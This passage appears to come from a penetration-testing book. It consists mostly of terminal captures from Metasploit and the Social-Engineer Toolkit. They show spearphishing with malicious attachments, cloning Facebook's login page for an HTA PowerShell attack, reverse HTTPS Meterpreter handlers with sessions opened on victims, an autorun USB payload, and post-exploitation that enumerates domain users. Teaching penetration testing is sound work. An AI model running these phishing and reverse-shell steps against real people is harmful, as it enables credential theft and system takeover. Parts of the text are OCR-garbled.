rootekali:~# msfconsole -q
msf > load msgrpc Pass=abc123
[*] MSGRPC Service: 127.0.0.1:55552
[*] MSGRPC Username: msf
[*] MSGRPC Password: abc123
[*] Successfully loaded plugin: msgrpc
msf > [*] Meterpreter session 1 opened (192.168.216.5:8090 -> 192.168.216.154:50125) at 2017-12-26 10:02:04 -0500
msf > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WINDOWS10\User
meterpreter >
```









# **Chapter 17: Social-Engineer Toolkit**

```
.M"""bad `7MM"""YMM MMP""MM""YMM
        _MI
        MMb.
                   MMmmMM
         `YMMNq.
                           . M
       P"Ybmmd" .JMMmmmmMMM
                                .JMML.
            The Social-Engineer Toolkit (SET)
            Created by: David Kennedy (ReL1K)
                  Codename: 'Blackout'
            Follow us on Twitter: @TrustedSec
            Follow me on Twitter: @HackingDave
           Homepage: https://www.trustedsec.com
       Welcome to the Social-Engineer Toolkit (SET).
        The one stop shop for all of your SE needs.
  The Social-Engineer Toolkit is a product of TrustedSec.
          Visit: https://www.trustedsec.com
Visit https://github.com/trustedsec/ptf to update all your tools!
Select from the menu:
  1) Social-Engineering Attacks
  2) Penetration Testing (Fast-Track)
  3) Third Party Modules
  4) Update the Social-Engineer Toolkit
  5) Update SET configuration
  6) Help, Credits, and About
 99) Exit the Social-Engineer Toolkit
set>
```

#### set> 1

The **Spearphishing** module allows you to specially craft email messages and send them to a large (or small) number of people with attached fileformat malicious payloads. If you want to spoof your email address, be sure "Sendmail" is installed (apt-get install sendmail) and change the config/set\_config SENDMAIL=OFF flag to SENDMAIL=ON.

There are two options, one is getting your feet wet and letting SET do everything for you (option 1), the second is to create your own FileFormat payload and use it in your own attack. Either way, good luck and enjoy!

- 1) Perform a Mass Email Attack
- 2) Create a FileFormat Payload
- 3) Create a Social-Engineering Template
- 99) Return to Main Menu

set:phishina>

### set:phishina>1 /usr/bin/ Select the file format exploit you want. The default is the PDF embedded EXE. \*\*\*\*\*\*\*\* PAYLOANS \*\*\*\*\*\*\*\* 1) SET Custom Written DLL Hijackina Attack Vector (RAR. ZIP) 2) SET Custom Written Document UNC LM SMB Capture Attack 3) MS15-100 Microsoft Windows Media Center MCL Vulnerability 4) MS14-017 Microsoft Word RTF Object Confusion (2014-04-01) 5) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow 6) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087) 7) Adobe Flash Player "Button" Remote Code Execution 8) Adobe CoolType SING Table "uniqueName" Overflow 9) Adobe Flash Player "newfunction" Invalid Pointer Use 10) Adobe Collab.collectEmailInfo Buffer Overflow 11) Adobe Collab.getIcon Buffer Overflow 12) Adobe JBIG2Decode Memory Corruption Exploit 13) Adobe PDF Embedded EXE Social Engineering 14) Adobe util.printf() Buffer Overflow 15) Custom EXE to VBA (sent via RAR) (RAR required) 16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun 17) Adobe PDF Embedded EXE Social Engineering (NOJS) 18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow 19) Apple QuickTime PICT PhSize Buffer Overflow 20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow 21) Adobe Reader u3D Memory Corruption Vulnerability 22) MSCOMCTL ActiveX Buffer Overflow (ms12-027) <u>set:payloads</u>>

#### set:phishing>1

[\*] Keeping the filename and moving on.

Social Engineer Toolkit Mass E-Mailer

There are two options on the mass e-mailer, the first would be to send an email to one individual person. The second option will allow you to import a list and send it to as many people as you want within that list.

What do you want to do:

- 1. E-Mail Attack Single Email Address
- 2. E-Mail Attack Mass Mailer
- 99. Return to main menu.

set:phishing>1

```
set:phishinq>1
   Do you want to use a predefined template or craft
   a one time email template.
   1. Pre-Defined Template
   2. One-Time Use Email Template
set:phishing>1
[-] Available templates:
1: New Update
2: Order Confirmation
3: Status Report
4: How long has it been?
5: Strange internet usage from your computer
6: Have you seen this?
7: WOAAAA!!!!!!!!! This is crazy...
8: Computer Issue
9: Dan Brown's Anaels & Demons
10: Baby Pics
set:phishing>1
set:phishing> Send email to:victim@gmail.com
  1. Use a gmail Account for your email attack.
  2. Use your own server or open relay
<u>set:phishing>1</u>
set:phishing> Your gmail email address:email.setoolkit@gmail.com
set:phishing> The FROM NAME user will see:SET
Email password:
```

```
: @
            |0000 0000
                         @
              @@
               .0000
                        @@
                .@@
                       @
                 ( 3 C
                                     __ / Metasploit!
       =  metasploit v4.16.24-dev-
 -- --=Γ 1713 exploits - 972 auxiliary - 299 post
 -- --= 503 payloads - 41 encoders - 10 nops
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use exploit/multi/handler
resource (/root/.set//meta_config)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (/root/.set//meta_config)> set LHOST 45.55.45.143
LHOST \Rightarrow 45.55.45.143
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
Exploit running as background job 0.
[*] Started HTTPS reverse handler on https://45.55.45.143:443
msf exploit(multi/handler) >
```

#### set> 2

The Web Attack module is a unique way of utilizing multiple web-based attacks in order to compromise the intended victim.

The **Java Applet Attack** method will spoof a Java Certificate and deliver a metasploit based payload. Uses a customized java applet created by Thomas Werth to deliver the payload.

The **Metasploit Browser Exploit** method will utilize select Metasploit browser exploits through an ifr ame and deliver a Metasploit payload.

The **Credential Harvester** method will utilize web cloning of a web- site that has a username and pass word field and harvest all the information posted to the website.

The **TabNabbing** method will wait for a user to move to a different tab, then refresh the page to some thing different.

The **Web-Jacking Attack** method was introduced by white\_sheep, emgent. This method utilizes iframe rep lacements to make the highlighted URL link to appear legitimate however when clicked a window pops up then is replaced with the malicious link. You can edit the link replacement settings in the set\_config if its too slow/fast.

The Multi-Attack method will add a combination of attacks through the web attack menu. For example y ou can utilize the Java Applet, Metasploit Browser, Credential Harvester/Tabnabbing all at once to s ee which is successful.

The HTA Attack method will allow you to clone a site and perform powershell injection through HTA fi les which can be used for Windows-based powershell exploitation through the browser.

- 1) Java Applet Attack Method
- 2) Metasploit Browser Exploit Method
- 3) Credential Harvester Attack Method
- 4) Tabnabbing Attack Method
- 5) Web Jacking Attack Method6) Multi-Attack Web Method
- 7) Full Screen Attack Method
- 8) HTA Attack Method
- 99) Return to Main Menu

#### set:webattack>

#### set:webattack>8

The first method will allow SET to import a list of pre-defined web applications that it can utilize within the attack.

The second method will completely clone a website of your choosing and allow you to utilize the attack vectors within the completely same web application you were attempting to clone.

The third method allows you to import your own website, note that you should only have an index.html when using the import website functionality.

- 1) Web Templates
- 2) Site Cloner
- 3) Custom Import
- 99) Return to Webattack Menu

#### set:webattack>2

- [-] SET supports both HTTP and HTTPS
- [-] Example: http://www.thisisafakesite.com

set:webattack> Enter the url to clone:https://facebook.com

[\*] HTA Attack Vector selected. Enter your IP, Port, and Payload...

<u>set</u>> IP address or URL (www.ex.com) for the payload listener (LHOST) [45.55.45.143]: Enter the port for the reverse payload [443]: Select the payload you want to deliver:

- 1. Meterpreter Reverse HTTPS
- 2. Meterpreter Reverse HTTP
- 3. Meterpreter Reverse TCP

Enter the payload number [1-3]: 1

- [\*] Generating powershell injection code and x86 downgrade attack...
- [\*] Reverse\_HTTPS takes a few seconds to calculate..One moment..

No encoder or badchars specified, outputting raw payload

```
[*] Embedding HTA attack vector and PowerShell injection...
[*] Automatically starting Apache for you...
[*] Cloning the website: https://login.facebook.com/login.php
  7 This could take a little bit...
[*] Copying over files to Apache server...
[*] Launching Metapsloit.. Please wait one.
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
TTTTTT
  II
  II
  II
IIIIIII
I love shells --egypt
      -Γ metasploit v4.16.24-dev-
- -- ---[ 1713 exploits - 972 auxiliary - 299 post
+ -- --=[ 503 payloads - 41 encoders - 10 nops
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
resource (/root/.set//meta_config)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (/root/.set//meta_config)> set LHOST 45.55.45.143
LHOST => 45.55.45.143
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/root/.set//meta_config)> exploit -j
Exploit running as background job 0.
Started HTTPS reverse handler on https://45.55.45.143:443
msf exploit(multi/handler) >
```



```
[*] Started HTTPS reverse handler on https://45.55.45.143:443
msf exploit(multi/handler) > [*] https://45.55.45.143:443 handling request from 89.114.197.227; (UUI
D: snzi5u6v) Encoded stage with x86/shikata_ga_nai
[*] https://45.55.45.143:443 handling request from 89.114.197.227; (UUID: snzi5u6v) Staging x86 payl
oad (180854 bytes) ...
[*] Meterpreter session 1 opened (45.55.45.143:443 -> 89.114.197.227:55296) at 2017-12-30 14:30:40 +
0000

msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter > [*]
```

#### Multi-Attack Web Attack Vector

The multi attack vector utilizes each combination of attacks and allow the user to choose the method for the attack. Once you select one of the attacks, it will be added to your attack profile to be used to stage the attack vector. When your finished be sure to select the 'I'm finished' option.

Select which attacks you want to use:

- 1. Java Applet Attack Method (OFF)
- 2. Metasploit Browser Exploit Method (OFF)
- 3. Credential Harvester Attack Method (OFF)
- 4. Tabnabbing Attack Method (OFF)
- 5. Web Jacking Attack Method (OFF)
- 6. Use them all A.K.A. 'Tactical Nuke'
- 7. I'm finished and want to proceed with the attack
- 99. Return to Main Menu

<u>set:webattack:multiattack</u>> Enter selections one at a time (7 to finish):6

The Infectious USB/CD/DVD module will create an autorun.inf file and a Metasploit payload. When the DVD/USB/CD is inserted, it will automatically run if autorun is enabled.

Pick the attack vector you wish to use: fileformat bugs or a straight executable.

- 1) File-Format Exploits
- 2) Standard Metasploit Executable
- 99) Return to Main Menu

set:infectious>

#### set:infectious>2 1) Windows Shell Reverse\_TCP 2) Windows Reverse\_TCP Meterpreter 3) Windows Reverse\_TCP VNC DLL Spawn a command shell on victim and send back to attacker Spawn a meterpreter shell on victim and send back to attacker Spawn a VNC server on victim and send back to attacker 4) Windows Shell Reverse\_TCP X64 Windows X64 Command Shell, Reverse TCP Inline 5) Windows Meterpreter Reverse\_TCP X64 6) Windows Meterpreter Egress Buster 7) Windows Meterpreter Reverse HTTPS Connect back to the attacker (Windows x64), Meterpreter Spawn a meterpreter shell and find a port home via multiple ports Tunnel communication over HTTP using SSL and use Meterpreter 8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter 9) Download/Run your Own Executable Downloads an executable and runs it set:payloads> IP address for the payload listener (LHOST):45.55.45.143 set:payloads> Enter the PORT for the reverse listener:443 [\*] Generating the payload.. please be patient. [\*] Payload has been exported to the default SET directory located under: /root/.set//payload.exe \*] Your attack has been created in the SET home directory (/root/.set/) folder 'autorun' \*] Note a backup copy of template.pdf is also in /root/.set/template.pdf if needed. -] Copy the contents of the folder to a CD/DVD/USB to autorunets create a listener right now [yesIno]: yes

# Chapter 18: Working with Modules for Penetration Testing

```
root@kali:~# msfconsole -q
msf > show auxiliary
        Name
                                                                                                                                                                                                           Disclosure Date Rank Description
                                                                                                                                                                                                                                                             normal ZWire Cross-Site Request Forgery Password Reset Vulnerability
normal Android Browser RCE Through Google Play Store XFO
normal Apple TV Image Remote Control
normal Veeder-Root Automatic Jank Gauge (ATG) Administrative Client
normal Launches Hosts in AWS
normal Veritas Backup Exec Windows Remote File Access
normal Veritas Backup Exec Server Registry Access
        damin/amoroid/google_play_store_uxss_xframe_rce
admin/amoroid/googletv_display_image
admin/appletv/appletv_display_video
         admin/atg/atg_client
admin/aws/aws_launch_instances
         admin/backupexec/dump
admin/backupexec/registry
                                                                                                                                                                                                                                                                normal Chromecast Factory Reset DoS
normal Chromecast YouTube Remote Control
         admin/chromecast/chromecast_reset
admin/chromecast/chromecast_youtube
        admin/cisco/cisco_asa_extrabacon
admin/cisco/cisco_secure_acs_bypass
admin/cisco/vpn_3000_ftp_bypass
admin/db2/db2rcmd
                                                                                                                                                                                                                                                              normal Cisco ASA Authentication Bypass (EXTRABACON)
normal Cisco ASA Authentication Bypass (EXTRABACON)
normal Cisco Secure ACS Unauthorized Password Change
normal Cisco VPN Concentrator 3000 FTP Unauthorized Administrative Access
normal IBM DBZ db2rcmd.exe Command Execution Vulnerability
                                                                                                                                                                                                            2006-08-23
                                                                                                                                                                                                                                                               normal IBM OBZ dbZramd.exe Command Execution Vulnerability
normal DNS Server Dynamic Undate Record Injection
normal Novell eDirectory DHOST Predictable Session Cookie
normal Novell eDirectory DHOST Predictable Session Cookie
normal EMC AlphaStor Device Manager Arbitrary Command Execution
normal EMC AlphaStor Library Manager Arbitrary Command Execution
normal Amazon Fire TV YouTube Remote Control
normal HP Data Protector 6.1 EXEC_CMD Command Execution
normal HP Intelligent Management SOM Account Creation
        damin/das/abz-ram
admin/das/dyn_dns_update
admin/edirectory/edirectory_dhost_cookie
admin/edirectory/edirectory_edirutil
admin/emc/alphastor_devicemanager_exec
                                                                                                                                                                                                            2008-05-27
         admin/firetv/firetv_youtube
admin/hp/hp_data_protector_cmd
                                                                                                                                                                                                            2011-02-07
                                                                                                                                                                                                            2013-10-08
         admin/hp/hp_imc_som_create_account
```

```
A problem has been detected and Windows has been shut down to prevent damage
to your computer.
SYSTEM_SERVICE_EXCEPTION
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any Windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x0000003B (0x000000000000096,0xFFFFF800016D82A8,0xFFFFF88004D13830,0
x000000000000000000
Collecting data for crash dump ...
Initializing disk for crash dump ...
Beginning dump of physical memory.
Dumping physical memory to disk: 45
```



```
msf exploit(windows/smb/psexec) > use post/windows/manage/exec_powershell
msf post(windows/manage/exec_powershell) > set SESSION 1
 SESSION => 1
                                               s/manage/exec_powershell) > set SCRIPT $Host
msf post(windows/
SCRIPT => $Host
 msf post(window
 [+] Compressed size: 708
   *] #< CLIXML
 Name
                                                  : ConsoleHost
 Version
                                                  : 5.0.10586.117
 InstanceId
                                                   : d86b359a-c81d-4801-9dfb-ab258e62ac4a
                                                  : System.Management.Automation.Internal.Host.InternalHostUserI
                                                         nterface
 CurrentCulture : en-US
 CurrentUICulture : en-US
 PrivateData
                                              : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
 DebuggerEnabled : True
 IsRunspacePushed : False
 Runspace
                                               : System.Management.Automation.Runspaces.LocalRunspace
</
 </164></PR N="Record"><AV>Preparing modules for first use.</AV><AI>O</PI></PI>-1</PI>-1<
 ted</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
 [+] Finished!
    Post module execution completed
 msf post(windows/manage/exec_powers
```

```
\frac{msf}{msf} \; \text{exploit}( \frac{\text{windows/smb/psexec}}{\text{session 1}} \; \text{> use post/windows/gather/ps_ad_users}) \; \text{> set SESSION 1} \\ \text{SESSION => 1}
msf post(windows/gather/ps_ad_users) > run
[+] Compressed size: 1040
[*] #< CLIXML
Administrator
Guest
vaarant
sshd
sshd_server
leia_organa
luke_skywalker
han_solo
artoo_detoo
c_three_pio
ben_kenobi
darth_vader
anakin_skywalker
jarjar_binks
lando_calrissian
boba_fett
jabba_hutt
areedo
chewbacca
kylo_ren
krbtgt
<0bjs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><0bj S="progress" Re</p>
fId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TD><MS
><164 N="SourceId">1</164><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><
PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></0bj></0bjs>
Post module execution completed
msf post(windows/gather/ps_ad_users) >
```



| Graphics                  |
|---------------------------|
| Graphics Bundle Ends Here |

# Index